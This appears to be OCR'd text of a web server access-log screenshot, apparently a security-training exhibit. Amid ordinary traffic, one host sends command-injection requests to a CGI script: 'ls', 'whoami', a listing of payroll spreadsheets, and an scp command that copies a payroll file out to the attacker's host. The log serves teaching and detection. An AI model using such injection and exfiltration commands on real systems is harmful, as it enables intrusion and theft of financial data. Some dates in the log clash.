 Logs
Actions
X
fcrawler.company.com - - [26/Apr/2010:00:22:45 -0400] "GET /contacts.html HTTP/1.0" 200 4595 "-"
"FAST-WebCrawler/2.1-pre2 (ashen@company.net)"
123.123.123.123 - - [26/Apr/2010:00:22:49 -0400] "GET /pics/5star2000.gif HTTP/1.0" 200 4005
"http://www.comptia.com/asctortf/" "Mozilla/4.05 (Macintosh; I; PPC)"
fcrawler.company.com - - [26/Apr/2010:00:22:50 -0400] "GET /news/news.html HTTP/1.0" 200 16716 "-"
"FAST-WebCrawler/2.1-pre2 (ashen@company.net)"
123.123.123.123 - - [26/Apr/2010:00:22:50 -0400] "GET /pics/5star.gif HTTP/1.0" 200 1031
"http://www.comptia.com/asctortf/" "Mozilla/4.05 (Macintosh; I; PPC)"
123.123.123.123 - - [26/Apr/2010:00:22:51 -0400] "GET /pics/a2hlogo.jpg HTTP/1.0" 200 4282
"http://www.comptia.com/asctortf/" "Mozilla/4.05 (Macintosh; I; PPC)"
123.123.123.123 - - [26/Apr/2010:00:22:51 -0400] "GET /cgi-bin/newcount?command=null&jafsof3&width=4&font=
digital&noshow HTTP/1.0" 200 36 "http://www.comptia.com/asctortf/" "Mozilla/4.05 (Macintosh; I; PPC)"
ppp931.on.company.com - - [26/Apr/2010:00:22:52 -0400] "GET /download/windows/asctab31.zip HTTP/1.0" 200 1540096
"http://www.company.com/downloads/freeware/webdevelopment/15.html" "Mozilla/4.7 [en]C-SYMPA (Win95; U)"
123.123.123.123 - - [26/Apr/2010:00:22:53 -0400] "GET /cgi-bin/newcount?command=ls HTTP/1.0" 200 36
"http://www.comptia.com/asctortf/" "Mozilla/4.05 (Macintosh; I; PPC)"
123.123.123.123 - - [26/Apr/2010:00:22:58 -0400] "GET /cgi-bin/newcount?command=whoami HTTP/1.0" 200 36
"http://www.comptia.com/asctortf/" "Mozilla/4.05 (Macintosh; I; PPC)"
151.44.15.252 - - [26/Apr/2010:00:22:58 -0400] "GET /cgi-bin/forum/commentary.pl/noframes/read/209 HTTP/1.1" 200
6863 "http://search.virgilio.it/search/cgi/search.cgi" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
123.123.123.123 - - [26/Apr/2010:00:22:58 -0400] "GET /cgi-bin/newcount?command=ls%20-l%20/data/finance/payroll/
Logs
Actions
X
151.44.15.252 - - [26/Apr/2010:00:22:58 -0400] "GET /cgi-bin/forum/commentary.pl/noframes/read/209 HTTP/1.1" 200
6863 "http://search.virgilio.it/search/cgi/search.cgi" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
123.123.123.123 - - [26/Apr/2010:00:22:58 -0400] "GET /cgi-bin/newcount?command=ls%20-l%20/data/finance/payroll/
*.xls HTTP/1.0" 200 36 "http://www.comptia.com/asctortf/" "Mozilla/4.05 (Macintosh; I; PPC)"
123.123.123.123 - - [26/Apr/2010:00:23:00 -0400] "GET /cgi-bin/newcount?command=scp%20/data/finance/payroll/
gl-Nov2010.xls%20root@123.123.123.123: HTTP/1.0" 200 36 "http://www.comptia.com/asctortf/" "Mozilla/4.05 (Macintosh; I; PPC)"
213.60.233.243 - - [25/May/2010:00:17:09 +1200] "GET /internet/index.html HTTP/1.1" 200 6792
"http://www.company.com/video/streaming/http.html" "Mozilla/5.0 (X11; U; Linux i686; es-ES; rv:1.6) Gecko/20040413 Debian/1.6-5"
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /js/master.js HTTP/1.1" 200 2263 "http://www.company.com/
cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /css/master.css HTTP/1.1" 200 6123 "http://www.company.com/
cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /images/navigation/home1.gif HTTP/1.1" 200 2735 "http://www.company.com
/cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /data/zookeeper/ico-100.gif HTTP/1.1" 200 196 "http://www.company.com/
cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:22 +1200] "GET /adsense-alternate.html HTTP/1.1" 200 887 "http://www.company.com/
cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:39 +1200] "GET /data/zookeeper/status.html HTTP/1.1" 200 4195 "http://www.company.com/
cgi-bin/forum/comm